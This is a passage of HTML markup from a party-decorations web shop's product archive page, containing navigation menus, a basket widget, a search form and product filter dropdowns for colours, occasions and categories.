						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="24593" class="elementor elementor-24593 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43890a9d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43890a9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb11bd" data-id="3fbb11bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7b5968 elementor-widget elementor-widget-heading" data-id="2c7b5968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tiffany's</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-157a5999 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="157a5999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af356a3" data-id="af356a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d06033 elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-woof_widget" data-id="57d06033" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;1&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="1">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_69715074358b5" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_69715074358b5">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6971507435902" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6971507435902">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_697150743593f" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_697150743593f">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
